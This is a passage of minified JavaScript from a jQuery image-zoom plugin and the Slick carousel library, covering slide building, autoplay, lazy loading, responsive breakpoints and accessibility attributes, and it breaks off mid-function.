o,r,a,s,l,c,u,d=h(t),f=d.css("position"),p=h(e);return t.style.position=/(absolute|fixed)/.test(f)?f:"relative",t.style.overflow="hidden",i.style.width=i.style.height="",h(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*n,height:i.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){r=d.outerWidth(),o=d.outerHeight(),a=e===t?(s=r,o):(s=p.outerWidth(),p.outerHeight()),l=(i.width-r)/s,c=(i.height-o)/a,u=p.offset()},move:function(t){var e=t.pageX-u.left,n=t.pageY-u.top;n=Math.max(Math.min(n,a),0),e=Math.max(Math.min(e,s),0),i.style.left=e*-l+"px",i.style.top=n*-c+"px"}}},h.fn.zoom=function(n){return this.each(function(){var o=h.extend({},i,n||{}),r=o.target&&h(o.target)[0]||this,t=this,a=h(t),s=document.createElement("img"),l=h(s),c="mousemove.zoom",u=!1,d=!1;if(!o.url){var e=t.querySelector("img");if(e&&(o.url=e.getAttribute("data-src")||e.currentSrc||e.src),!o.url)return}a.one("zoom.destroy",function(t,e){a.off(".zoom"),r.style.position=t,r.style.overflow=e,s.onload=null,l.remove()}.bind(this,r.style.position,r.style.overflow)),s.onload=function(){var e=h.zoom(r,t,s,o.magnify);function n(t){e.init(),e.move(t),l.stop().fadeTo(h.support.opacity?o.duration:0,1,!!h.isFunction(o.onZoomIn)&&o.onZoomIn.call(s))}function i(){l.stop().fadeTo(o.duration,0,!!h.isFunction(o.onZoomOut)&&o.onZoomOut.call(s))}"grab"===o.on?a.on("mousedown.zoom",function(t){1===t.which&&(h(document).one("mouseup.zoom",function(){i(),h(document).off(c,e.move)}),n(t),h(document).on(c,e.move),t.preventDefault())}):"click"===o.on?a.on("click.zoom",function(t){return u?void 0:(u=!0,n(t),h(document).on(c,e.move),h(document).one("click.zoom",function(){i(),u=!1,h(document).off(c,e.move)}),!1)}):"toggle"===o.on?a.on("click.zoom",function(t){u?i():n(t),u=!u}):"mouseover"===o.on&&(e.init(),a.on("mouseenter.zoom",n).on("mouseleave.zoom",i).on(c,e.move)),o.touch&&a.on("touchstart.zoom",function(t){d&&(d=!1,i()),"undefined"!=typeof zoomTimeoutObject&&clearTimeout(zoomTimeoutObject),zoomTimeoutObject=setTimeout(function(){d=!0,n(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])},o.touchTime)}).on("touchmove.zoom",function(t){clearTimeout(zoomTimeoutObject),d&&(t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchend.zoom",function(t){clearTimeout(zoomTimeoutObject),d&&(d=!1,i())}),h.isFunction(o.callback)&&o.callback.call(s)},s.setAttribute("role","presentation"),s.src=o.url})},h.fn.zoom.defaults=i}(window.jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(c){var o,r=window.Slick||{};o=0,(r=function(t,e){var n,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(t),appendDots:c(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return c('<button class="slick-dot" type="button" data-role="none" role="button" aria-required="false" tabindex="0" data-slick-index="'+e+'"/>').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=c(t),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,n=c(t).data("slick")||{},i.options=c.extend({},i.defaults,e,n),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=c.proxy(i.autoPlay,i),i.autoPlayClear=c.proxy(i.autoPlayClear,i),i.autoPlayIterator=c.proxy(i.autoPlayIterator,i),i.changeSlide=c.proxy(i.changeSlide,i),i.clickHandler=c.proxy(i.clickHandler,i),i.selectHandler=c.proxy(i.selectHandler,i),i.setPosition=c.proxy(i.setPosition,i),i.swipeHandler=c.proxy(i.swipeHandler,i),i.dragHandler=c.proxy(i.dragHandler,i),i.keyHandler=c.proxy(i.keyHandler,i),i.instanceUid=o++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(t,e,n){var i=this;if("boolean"==typeof e)n=e,e=null;else if(e<0||e>=i.slideCount)return!1;i.unload(),"number"==typeof e?0===e&&0===i.$slides.length?c(t).appendTo(i.$slideTrack):n?c(t).insertBefore(i.$slides.eq(e)):c(t).insertAfter(i.$slides.eq(e)):!0===n?c(t).prependTo(i.$slideTrack):c(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each(function(t,e){c(e).attr("data-slick-index",t)}),i.$slidesCache=i.$slides,i.reinit()},r.prototype.animateHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.animate({height:t},this.options.speed)}},r.prototype.animateSlide=function(t,e){var n={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,e):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,e):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),c({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(t){t=Math.ceil(t),!1===i.options.vertical?n[i.animType]="translate("+t+"px, 0px)":n[i.animType]="translate(0px,"+t+"px)",i.$slideTrack.css(n)},complete:function(){e&&e.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?n[i.animType]="translate3d("+t+"px, 0px, 0px)":n[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(n),e&&setTimeout(function(){i.disableTransition(),e.call()},i.options.speed))},r.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=c(t).not(this.$slider)),t},r.prototype.asNavFor=function(e,n){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=c(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0,null,n)})},r.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},r.prototype.autoPlay=function(){this.autoPlayClear(),this.slideCount>this.options.slidesToShow&&(this.autoPlayTimer=setInterval(this.autoPlayIterator,this.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},r.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=c(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=c(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var t,e,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),e=c("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)e.append(c("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=e.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,e){c(e).attr("data-slick-index",t).data("originalStyling",c(e).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?c('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),c("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},r.prototype.buildRows=function(){var t,e,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),1<s.options.rows){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<s.options.rows;e++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=t*a+(e*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(t,e){var n,i,o,r=this,a=!1,s=r.$slider.width(),l=window.innerWidth||c(window).width();if("window"===r.respondTo?o=l:"slider"===r.respondTo?o=s:"min"===r.respondTo&&(o=Math.min(l,s)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in i=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?o<r.breakpoints[n]&&(i=r.breakpoints[n]):o>r.breakpoints[n]&&(i=r.breakpoints[n]));null!==i?null!==r.activeBreakpoint&&i===r.activeBreakpoint&&!e||(r.activeBreakpoint=i,"unslick"===r.breakpointSettings[i]?r.unslick(i):(r.options=c.extend({},r.originalSettings,r.breakpointSettings[i]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=i):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=i),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},r.prototype.changeSlide=function(t,e){var n,i,o=this,r=c(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),n=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,t.data.message){case"previous":i=0==n?o.options.slidesToScroll:o.options.slidesToShow-n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-i,!1,e,t);break;case"next":i=0==n?o.options.slidesToScroll:n,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+i,!1,e,t);break;case"index":var a=0===t.data.index?0:t.data.index||r.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,e,t),r.children().trigger("focus")}},r.prototype.checkNavigable=function(t){var e,n;if(n=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var i in e){if(t<e[i]){t=n;break}n=e[i]}return t},r.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&c("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",c.proxy(t.interrupt,t,!0)).off("mouseleave.slick",c.proxy(t.interrupt,t,!1)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),c(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().off("click.slick",t.selectHandler),c(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),c(window).off("resize.slick.slick-"+t.instanceUid,t.resize),c("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),c(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.cleanUpSlideEvents=function(){this.$list.off("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.off("mouseleave.slick",c.proxy(this.interrupt,this,!1))},r.prototype.cleanUpRows=function(){var t;1<this.options.rows&&((t=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(t))},r.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},r.prototype.destroy=function(t){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),c(".slick-cloned",e.$slider).detach(),e.slideCount>e.options.slidesToShow&&e.$slider.trigger("after_detach_cloned",[e]),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(e):this.$slides.eq(t).css(e)},r.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},r.prototype.fadeSlideOut=function(t){!1===this.cssTransitions?this.$slides.eq(t).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(t),this.$slides.eq(t).css({opacity:0,zIndex:this.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){null!==t&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(t).appendTo(this.$slideTrack),this.reinit())},r.prototype.focusHandler=function(){var n=this;n.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){n.options.pauseOnFocus&&(n.focussed=e.is(":focus"),n.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return i-1},r.prototype.getLeft=function(t){var e,n,i,o=this,r=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(r=t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(t-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*n*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(t+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(r=o.slideOffset=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*n*-1+r,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(o.$list.width()-i.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,o=[];for(t=!1===e.options.infinite?e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);n<t;)o.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var n,i,o=this;return i=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-i+c(e).outerWidth()/2>-1*o.swipeLeft)return n=e,!1}),Math.abs(c(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){c(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+t})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(t){c(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+t,id:"slick-slide"+e.instanceUid+t})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},this.changeSlide),this.$nextArrow.off("click.slick").on("click.slick",{message:"next"},this.changeSlide))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},r.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},r.prototype.keyHandler=function(t){t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var t,e,i=this;function n(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),n=document.createElement("img");n.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")}),i.$slider.trigger("lazyLoaded",[i,t])})},n.src=e})}!0===i.options.centerMode?e=!0===i.options.infinite?(t=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(t=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),i.options.slidesToShow/2+1+2+i.currentSlide):(t=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,e=Math.ceil(t+i.options.slidesToShow),!0===i.options.fade&&(0<t&&t--,e<=i.slideCount&&e++)),n(i.$slider.find(".slick-slide").slice(t,e)),i.slideCount<=i.options.slidesToShow?n(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?n(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&n(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},r.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},r.prototype.postSlide=function(t,e,n){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t,e,n]),i.animating=!1,i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&i.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(){var t,e=this;0<c("img[data-lazy]",e.$slider).length&&((t=c("img[data-lazy]",e.$slider).first()).attr("src",null),t.attr("src",t.attr("data-lazy")).removeClass("slick-loading").load(function(){t.removeAttr("data-lazy"),e.progressiveLazyLoad(),!0===e.options.adaptiveHeight&&e.setPosition()}).error(function(){t.removeAttr("data-lazy"),e.progressiveLazyLoad()}))},r.prototype.refresh=function(t){var e,n,i=this;n=i.slideCount-i.options.slidesToShow,!i.options.infinite&&i.currentSlide>n&&(i.currentSlide=n),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),e=i.currentSlide,i.destroy(!0),c.extend(i,i.initials,{currentSlide:e}),i.init(),t||i.changeSlide({data:{message:"index",index:e}},!1)},r.prototype.registerBreakpoints=function(){var t,e,n,i=this,o=i.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in i.respondTo=i.options.respondTo||"window",o)if(n=i.breakpoints.length-1,e=o[t].breakpoint,o.hasOwnProperty(t)){for(;0<=n;)i.breakpoints[n]&&i.breakpoints[n]===e&&i.breakpoints.splice(n,1),n--;i.breakpoints.push(e),i.breakpointSettings[e]=o[t].settings}i.breakpoints.sort(function(t,e){return i.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide-=t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,n){var i=this;if(t="boolean"==typeof 